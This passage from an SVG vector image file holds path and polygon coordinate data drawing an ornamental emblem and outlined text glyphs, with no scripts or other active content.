			c5.37,0,10.05-4.15,10.05-9.49C2066.49,99.41,2061.81,95.26,2056.44,95.26L2056.44,95.26z"/>
		<path class="st4" d="M1884.71,248.46c3.29,0,5.92,2.72,5.92,6c0,3.27-2.63,5.89-5.92,5.89c-3.15,0-5.77-2.62-5.77-5.89
			C1878.93,251.18,1881.55,248.46,1884.71,248.46L1884.71,248.46z"/>
		<path class="st4" d="M1974.49,233.06c4.92,0,8.97,4.02,8.97,9.06c0,5.03-4.04,9.06-8.97,9.06c-4.9,0-8.94-4.03-8.94-9.06
			C1965.55,237.08,1969.6,233.06,1974.49,233.06L1974.49,233.06z"/>
		<path class="st4" d="M2081,233.06c4.87,0,8.95,4.02,8.95,9.06c0,5.03-4.08,9.06-8.95,9.06c-4.92,0-8.95-4.03-8.95-9.06
			C2072.04,237.08,2076.08,233.06,2081,233.06L2081,233.06z"/>
		<path class="st4" d="M2169.23,248.46c3.3,0,5.89,2.72,5.89,6c0,3.27-2.59,5.89-5.89,5.89c-3.14,0-5.73-2.62-5.73-5.89
			C2163.49,251.18,2166.09,248.46,2169.23,248.46L2169.23,248.46z"/>
		<path class="st4" d="M2028.31,218.24c4.9,0,8.93,4.01,8.93,9.03c0,5-4.03,9.06-8.93,9.06c-4.92,0-8.97-4.06-8.97-9.06
			C2019.34,222.25,2023.39,218.24,2028.31,218.24L2028.31,218.24z"/>
		<path class="st4" d="M2028.41,242.91c0,27.03,39.47,23.22,44.39,9.35c25.11,32.1,40.53,13.14,47.73,0.8l1.83-2.37l1.23,1.75
			c1.05,21.44,31.18,31.22,37.36,5.29c1.96,13.73,9.71,24.66,21.76,24.66l12.93-17.57c-5-0.24-10.26,0.52-15.5,2.49
			c2.57-3.14,5.24-5.21,8.85-6.1l-7.17-8.63c9.69-0.45,18.74-1.3,12.83-10.01c5.92,0.86,13.9,11.45,17.8,2.81
			c6.34-17.78,29.45-16.9,39.3,1.1c-18.25-0.88-43.2-3.39-48.02,18.86l3.27,1.54c-12.54,4.37-11.36,27.25-27.49,27.49
			c-10.05,0-17.7-11.55-20.63-19.95c-10.68,15.04-34.06,12.96-37.2-7.54c-10.47,21.06-43.2,14.74-48.98-2.4
			c-9.16,14.73-35.67,17.14-44.63,1.64c-9.05,15.5-35.57,13.09-44.73-1.64c-5.79,17.14-38.51,23.46-48.97,2.4
			c-3.17,20.5-26.52,22.58-37.22,7.54c-2.96,8.4-10.6,19.95-20.63,19.95c-16.14-0.24-14.94-23.12-27.48-27.49l3.27-1.54
			c-4.79-22.25-29.79-19.74-48.03-18.86c9.83-18,32.96-18.88,39.3-1.1c3.94,8.64,11.87-1.95,17.79-2.81
			c-5.92,8.72,3.16,9.57,12.87,10.01l-7.2,8.63c3.59,0.89,6.33,2.96,8.83,6.1c-5.25-1.96-10.48-2.72-15.5-2.49l13,17.57
			c11.99,0,19.73-10.93,21.69-24.66c6.22,26.06,36.67,16.02,37.41-5.67l0.64-2.16l1.66,1.92c6.88,12.24,22.46,33.6,48.43,0.43
			c4.91,13.86,44.24,17.67,44.41-9.22l0.27-1.7L2028.41,242.91L2028.41,242.91z"/>
		<path class="st4" d="M2005.39,129.62c2.94,17.24,14.29,39.83-4.7,54.67l18.34,14.18l2.4-4.15l-13.09-9.48
			c14.28-17.14,6.56-48.02-2.94-64.03V129.62L2005.39,129.62z"/>
		<path class="st4" d="M2049.9,129.62c-1.75,17.24-13.08,39.83,7.1,54.67l-19.53,14.18l-2.4-4.15l13.08-9.48
			c-14.29-17.14-6.52-48.02,1.75-64.03V129.62L2049.9,129.62z"/>
		<path class="st4" d="M2027.96,119.59c2.41,0,4.16,1.75,4.16,4.14c0,1.75-1.75,4.15-4.16,4.15c-2.4,0-4.14-2.4-4.14-4.15
			C2023.82,121.35,2025.56,119.59,2027.96,119.59L2027.96,119.59z"/>
		<path class="st4" d="M2027.96,133.88c2.97,0,5.34,1.75,5.34,4.15c0,2.29-2.37,4.16-5.34,4.16c-2.4,0-4.79-1.87-4.79-4.16
			C2023.16,135.63,2025.56,133.88,2027.96,133.88L2027.96,133.88z"/>
		<path class="st4" d="M2027.96,147.52c4.16,0,7.11,2.3,7.11,5.9c0,3.6-2.94,5.9-7.11,5.9c-3.57,0-6.53-2.3-6.53-5.9
			C2021.42,149.82,2024.38,147.52,2027.96,147.52L2027.96,147.52z"/>
		<path class="st4" d="M2027.96,164.12c5.89,0,10.05,2.93,10.05,7.08c0,4.14-4.16,7.75-10.05,7.75c-5.34,0-9.49-3.61-9.49-7.75
			C2018.47,167.05,2022.61,164.12,2027.96,164.12L2027.96,164.12z"/>
		<path class="st4" d="M2027.96,117.53c24.45-14.74,21.6-41.14,0.22-51.29C2006.8,76.38,2003.53,102.79,2027.96,117.53
			L2027.96,117.53z"/>
		<polygon class="st4" points="2028.06,32.95 2031.79,41.2 2040.44,37.9 2037.05,46.28 2045.59,49.86 2037.05,53.45 2040.44,61.81 
			2031.79,58.54 2028.06,66.76 2024.34,58.54 2015.69,61.81 2019.11,53.45 2010.56,49.86 2019.11,46.28 2015.69,37.9 2024.34,41.2 
			2028.06,32.95 		"/>
		<polygon class="st4" points="2028.31,189.31 2034.66,203.41 2049.48,197.77 2043.64,212.09 2058.25,218.24 2043.64,224.37 
			2049.48,238.66 2034.66,233.04 2028.31,247.15 2021.95,233.04 2007.12,238.66 2012.97,224.37 1998.35,218.24 2012.97,212.09 
			2007.12,197.77 2021.95,203.41 2028.31,189.31 		"/>
		<polygon class="st4" points="2028.31,182.86 2036.08,200.11 2054.19,193.2 2047.04,210.73 2064.92,218.24 2047.04,225.73 
			2054.19,243.23 2036.08,236.34 2028.31,253.61 2020.53,236.34 2002.38,243.23 2009.55,225.73 1991.67,218.24 2009.52,210.73 
			2002.38,193.2 2020.53,200.11 2028.31,182.86 		"/>
		<polygon class="st4" points="1920.81,198.06 1930.26,210.3 1943.38,201.4 1941.01,216.69 1956.63,219.28 1943.85,228.6 
			1952.84,241.19 1937.09,239.14 1934.18,254.33 1924.74,242.07 1911.62,251.01 1914,235.71 1898.35,233.12 1911.15,223.77 
			1902.18,211.17 1917.89,213.26 1920.81,198.06 		"/>
		<polygon class="st4" points="2135.85,198.06 2126.4,210.3 2113.31,201.4 2115.64,216.69 2100.06,219.28 2112.78,228.6 
			2103.85,241.19 2119.56,239.14 2122.49,254.33 2131.92,242.07 2145.04,251.01 2142.65,235.71 2158.28,233.12 2145.51,223.77 
			2154.49,211.17 2138.78,213.26 2135.85,198.06 		"/>
		<path class="st4" d="M1927.49,217.12c4.92,0,8.97,4.05,8.97,9.08c0,5-4.05,9.03-8.97,9.03c-4.9,0-8.94-4.03-8.94-9.03
			C1918.55,221.16,1922.59,217.12,1927.49,217.12L1927.49,217.12z"/>
		<path class="st4" d="M2129.14,217.12c4.95,0,8.95,4.05,8.95,9.08c0,5-4.01,9.03-8.95,9.03c-4.9,0-8.93-4.03-8.93-9.03
			C2120.22,221.16,2124.25,217.12,2129.14,217.12L2129.14,217.12z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.93,4.03,8.93,9.07c0,5-4.03,9.03-8.93,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
		<path class="st4" d="M2129.12,220.26c3.27,0,5.86,2.72,5.86,6.01c0,3.29-2.59,5.88-5.86,5.88c-3.19,0-5.79-2.59-5.79-5.88
			C2123.33,222.98,2125.92,220.26,2129.12,220.26L2129.12,220.26z"/>
		<path class="st4" d="M1927.43,220.26c3.29,0,5.9,2.72,5.9,6.01c0,3.29-2.62,5.88-5.9,5.88c-3.15,0-5.76-2.59-5.76-5.88
			C1921.67,222.98,1924.28,220.26,1927.43,220.26L1927.43,220.26z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.95,4.03,8.95,9.07c0,5-4.06,9.03-8.95,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
	</g>
	<rect x="44.36" y="575.93" class="st2" width="2193.09" height="10.85"/>
</g>
<g>
	<path class="st2" d="M3376.98,284.19h-10.67v-70.4h-26.07c-0.51,10.12-1.2,18.9-2.06,26.34c-0.86,7.44-1.91,13.81-3.13,19.08
		c-1.23,5.28-2.62,9.58-4.18,12.9c-1.56,3.32-3.26,5.93-5.11,7.84c-1.85,1.91-3.84,3.21-5.97,3.9c-2.13,0.7-4.38,1.04-6.76,1.04
		c-1.98,0-3.5-0.17-4.57-0.52s-1.59-0.87-1.59-1.57v-6.77h3.85c1.47,0,2.92-0.28,4.34-0.85c1.43-0.57,2.81-1.71,4.13-3.44
		c1.32-1.72,2.57-4.18,3.74-7.37c1.17-3.19,2.24-7.41,3.19-12.65c0.95-5.24,1.78-11.65,2.47-19.22c0.7-7.57,1.23-16.62,1.59-27.14
		h46.81V284.19z"/>
	<path class="st2" d="M3391.78,236.34c3.08-2.97,6.4-5.19,9.96-6.65c3.56-1.47,7.5-2.2,11.83-2.2c3.12,0,5.88,0.51,8.3,1.54
		c2.42,1.03,4.46,2.46,6.1,4.29c1.65,1.83,2.9,4.05,3.74,6.65c0.84,2.6,1.26,5.46,1.26,8.58v35.64h-4.34c-0.95,0-1.69-0.16-2.2-0.47
		s-0.92-0.93-1.21-1.84l-1.1-5.28c-1.47,1.36-2.9,2.56-4.29,3.6c-1.39,1.04-2.86,1.92-4.4,2.64c-1.54,0.72-3.18,1.27-4.92,1.65
		c-1.74,0.38-3.68,0.58-5.8,0.58c-2.16,0-4.2-0.3-6.11-0.91s-3.57-1.51-4.98-2.72c-1.41-1.21-2.53-2.74-3.36-4.59
		c-0.83-1.85-1.24-4.04-1.24-6.57c0-2.2,0.6-4.32,1.81-6.35s3.17-3.84,5.89-5.42c2.71-1.58,6.25-2.87,10.61-3.88
		c4.36-1.01,9.72-1.59,16.06-1.73v-4.35c0-4.33-0.94-7.6-2.81-9.82c-1.87-2.22-4.6-3.33-8.19-3.33c-2.42,0-4.45,0.3-6.08,0.91
		s-3.04,1.28-4.23,2.04c-1.19,0.75-2.22,1.43-3.08,2.03c-0.86,0.6-1.71,0.91-2.56,0.91c-0.66,0-1.23-0.17-1.71-0.52
		c-0.48-0.35-0.88-0.78-1.21-1.29L3391.78,236.34z M3423.4,259.11c-4.51,0.15-8.35,0.5-11.52,1.07c-3.17,0.57-5.76,1.31-7.75,2.23
		c-2,0.92-3.45,2-4.35,3.24c-0.9,1.25-1.35,2.64-1.35,4.18c0,1.47,0.24,2.73,0.71,3.79c0.48,1.06,1.13,1.93,1.95,2.61
		c0.83,0.68,1.8,1.17,2.92,1.48c1.12,0.31,2.32,0.47,3.6,0.47c1.72,0,3.3-0.17,4.73-0.52c1.43-0.35,2.78-0.85,4.04-1.51
		c1.26-0.66,2.47-1.45,3.63-2.37c1.16-0.92,2.28-1.96,3.38-3.13V259.11z"/>
	<path class="st2" d="M3494.29,228.48v55.71h-9.84v-26.07h-26.73v26.07h-9.84v-55.71h9.84v22.22h26.73v-22.22H3494.29z"/>
	<path class="st2" d="M3531.03,250.31c3.85,0,7.08,0.46,9.71,1.38c2.62,0.92,4.73,2.15,6.33,3.69s2.74,3.32,3.44,5.33
		c0.7,2.02,1.04,4.11,1.04,6.27c0,2.49-0.44,4.79-1.32,6.9c-0.88,2.11-2.18,3.92-3.9,5.44c-1.72,1.52-3.85,2.71-6.38,3.58
		c-2.53,0.86-5.44,1.29-8.74,1.29h-21.4v-55.71h9.41v21.83H3531.03z M3531.2,277.04c1.98,0,3.69-0.25,5.14-0.74
		c1.45-0.5,2.65-1.19,3.6-2.09c0.95-0.9,1.67-1.95,2.15-3.16c0.48-1.21,0.71-2.53,0.71-3.96c0-1.32-0.2-2.56-0.6-3.71
		c-0.4-1.16-1.07-2.17-2.01-3.05c-0.94-0.88-2.15-1.58-3.66-2.09c-1.5-0.51-3.34-0.77-5.5-0.77h-11.83v19.58H3531.2z"/>
	<path class="st2" d="M3607.7,276.38c-1.21,1.47-2.66,2.74-4.34,3.82c-1.69,1.08-3.49,1.97-5.42,2.67c-1.92,0.7-3.91,1.22-5.97,1.57
		c-2.05,0.35-4.09,0.52-6.11,0.52c-3.85,0-7.4-0.65-10.64-1.95c-3.25-1.3-6.05-3.21-8.42-5.72c-2.37-2.51-4.21-5.62-5.53-9.32
		c-1.32-3.7-1.98-7.96-1.98-12.76c0-3.89,0.59-7.52,1.79-10.89c1.19-3.37,2.91-6.3,5.14-8.77c2.24-2.48,4.97-4.42,8.2-5.83
		c3.23-1.41,6.86-2.12,10.89-2.12c3.34,0,6.43,0.56,9.27,1.68c2.84,1.12,5.3,2.73,7.37,4.84c2.07,2.11,3.69,4.71,4.87,7.81
		c1.17,3.1,1.76,6.63,1.76,10.59c0,1.54-0.17,2.57-0.5,3.08c-0.33,0.51-0.95,0.77-1.87,0.77h-37.24c0.11,3.52,0.6,6.58,1.46,9.19
		c0.86,2.6,2.06,4.78,3.6,6.52c1.54,1.74,3.37,3.04,5.5,3.9c2.13,0.86,4.51,1.29,7.15,1.29c2.46,0,4.57-0.28,6.35-0.85
		c1.78-0.57,3.31-1.18,4.59-1.84c1.28-0.66,2.36-1.27,3.22-1.84c0.86-0.57,1.6-0.85,2.23-0.85c0.81,0,1.43,0.31,1.87,0.94
		L3607.7,276.38z M3599.78,250.26c0-2.27-0.32-4.35-0.96-6.24c-0.64-1.89-1.58-3.52-2.8-4.89s-2.72-2.44-4.48-3.19
		c-1.76-0.75-3.76-1.13-6-1.13c-4.69,0-8.41,1.37-11.14,4.1c-2.73,2.73-4.43,6.52-5.09,11.36H3599.78z"/>
	<path class="st2" d="M3629.92,237.11c2.35-2.9,5.06-5.23,8.14-6.98c3.08-1.76,6.6-2.64,10.56-2.64c3.23,0,6.14,0.61,8.75,1.84
		c2.6,1.23,4.82,3.04,6.66,5.44c1.83,2.4,3.25,5.38,4.24,8.94c0.99,3.56,1.48,7.65,1.48,12.27c0,4.11-0.55,7.93-1.65,11.47
		c-1.1,3.54-2.69,6.6-4.76,9.19c-2.07,2.58-4.6,4.62-7.59,6.1c-2.99,1.48-6.35,2.23-10.09,2.23c-3.41,0-6.33-0.58-8.77-1.73
		c-2.44-1.16-4.59-2.76-6.46-4.81v24.64h-9.84v-74.58h5.88c1.39,0,2.25,0.68,2.58,2.03L3629.92,237.11z M3630.42,270.77
		c1.8,2.42,3.76,4.13,5.89,5.11c2.13,0.99,4.51,1.49,7.15,1.49c5.21,0,9.2-1.85,11.99-5.56c2.79-3.7,4.18-8.98,4.18-15.84
		c0-3.63-0.32-6.75-0.96-9.35c-0.64-2.6-1.57-4.74-2.78-6.41c-1.21-1.67-2.7-2.89-4.46-3.66c-1.76-0.77-3.76-1.16-6-1.16
		c-3.19,0-5.99,0.73-8.39,2.2c-2.4,1.47-4.61,3.54-6.63,6.21V270.77z"/>
</g>
<g>
	<path class="st2" d="M522.68,657.08h-30.16v82.55h-12.54v-82.55h-30.22v-10.6h72.93V657.08z"/>
	<path class="st2" d="M571.3,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11L571.3,730.4
		z M561.94,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H561.94z"/>
	<path class="st2" d="M641.37,739.63h-11.64v-57h-31.59v57h-11.63v-65.85h54.86V739.63z"/>
	<path class="st2" d="M713.13,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L713.13,730.4z M703.77,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H703.77z"/>
	<path class="st2" d="M739.39,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L739.39,683.99z M739.98,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M826.23,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H826.23z M826.43,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H826.43z"/>
	<path class="st2" d="M953.5,673.78l-36.72,85.28c-0.39,0.87-0.88,1.56-1.46,2.08c-0.58,0.52-1.48,0.78-2.7,0.78h-8.58l12.03-26.13
		l-27.17-62.01h10.01c1,0,1.79,0.25,2.37,0.75c0.58,0.5,0.99,1.05,1.2,1.66l17.62,41.47c0.69,1.82,1.28,3.73,1.75,5.72
		c0.61-2.04,1.26-3.96,1.95-5.79l17.1-41.41c0.26-0.69,0.7-1.27,1.33-1.72c0.63-0.46,1.33-0.68,2.11-0.68H953.5z"/>
	<path class="st2" d="M992.82,680.54c2.47-2.34,5.47-4.23,9-5.66c3.53-1.43,7.79-2.14,12.77-2.14c3.99,0,7.5,0.49,10.53,1.46
		c3.03,0.98,5.58,2.26,7.64,3.87c2.06,1.6,3.62,3.44,4.68,5.49c1.06,2.06,1.59,4.19,1.59,6.4c0,1.3-0.21,2.67-0.62,4.09
		c-0.41,1.43-1.09,2.79-2.05,4.09c-0.95,1.3-2.19,2.51-3.71,3.64s-3.4,2.04-5.65,2.73c4.2,1.26,7.51,3.27,9.91,6.04
		c2.41,2.77,3.61,6.18,3.61,10.21c0,3.03-0.69,5.78-2.08,8.22c-1.39,2.45-3.25,4.53-5.59,6.24c-2.34,1.71-5.06,3.02-8.16,3.93
		c-3.1,0.91-6.34,1.37-9.72,1.37c-2.12,0-4.28-0.2-6.47-0.58c-2.19-0.39-4.32-1.01-6.4-1.85c-2.08-0.85-4.04-1.9-5.88-3.15
		c-1.84-1.26-3.48-2.77-4.91-4.55l3.25-4.22c0.52-0.74,1.26-1.11,2.21-1.11c0.78,0,1.61,0.34,2.5,1.01
		c0.89,0.67,1.98,1.42,3.28,2.24c1.3,0.82,2.89,1.57,4.78,2.24c1.89,0.67,4.19,1.01,6.92,1.01c2.38,0,4.52-0.29,6.4-0.88
		s3.48-1.4,4.78-2.44s2.3-2.28,2.99-3.71c0.69-1.43,1.04-2.99,1.04-4.68c0-3.25-1.35-5.87-4.06-7.87
		c-2.71-1.99-6.81-2.99-12.32-2.99h-7.48v-7.67h7.48c2.38,0,4.53-0.25,6.43-0.75c1.91-0.5,3.53-1.18,4.88-2.05
		c1.34-0.87,2.36-1.92,3.06-3.15c0.69-1.24,1.04-2.57,1.04-4c0-1.3-0.29-2.54-0.88-3.71s-1.47-2.19-2.67-3.05
		c-1.19-0.87-2.68-1.56-4.45-2.08c-1.78-0.52-3.86-0.78-6.24-0.78c-2.6,0-4.8,0.26-6.6,0.78c-1.8,0.52-3.31,1.08-4.55,1.69
		c-1.24,0.61-2.24,1.17-3.02,1.69c-0.78,0.52-1.45,0.78-2.02,0.78s-1.03-0.11-1.4-0.33c-0.37-0.22-0.77-0.67-1.2-1.37L992.82,680.54
		z"/>
	<path class="st2" d="M1123.47,730.85v27.88c0,1.13-0.31,2-0.94,2.63c-0.63,0.63-1.44,0.94-2.44,0.94h-7.08v-22.68h-55.38V759
		c0,0.82-0.25,1.58-0.75,2.27c-0.5,0.69-1.31,1.04-2.44,1.04h-7.28v-31.13h2.14c1.52,0,3.02-0.26,4.52-0.78
		c1.5-0.52,2.94-1.5,4.32-2.96c1.39-1.45,2.7-3.5,3.93-6.14c1.24-2.64,2.35-6.09,3.35-10.33c1-4.25,1.86-9.41,2.6-15.5
		c0.74-6.09,1.32-13.31,1.75-21.68h41.67v57.07H1123.47z M1100.2,731.18v-48.29h-20.87c-0.43,6.76-1.04,12.74-1.82,17.94
		c-0.78,5.2-1.68,9.76-2.7,13.68c-1.02,3.92-2.14,7.25-3.38,9.98c-1.24,2.73-2.52,4.96-3.87,6.7H1100.2z"/>
	<path class="st2" d="M1161.82,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1152.6,673.55,1156.97,672.74,1161.82,672.74z M1161.82,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1150.33,729.33,1155.24,731.5,1161.82,731.5z"/>
	<path class="st2" d="M1218.83,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1218.83,683.99z M1219.41,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1308.33,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1299.11,673.55,1303.48,672.74,1308.33,672.74z M1308.33,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1296.83,729.33,1301.74,731.5,1308.33,731.5z"/>
	<path class="st2" d="M1378.4,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H1378.4z
		 M1365.4,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H1365.4z M1379.57,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H1379.57
		z"/>
	<path class="st2" d="M1443.92,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
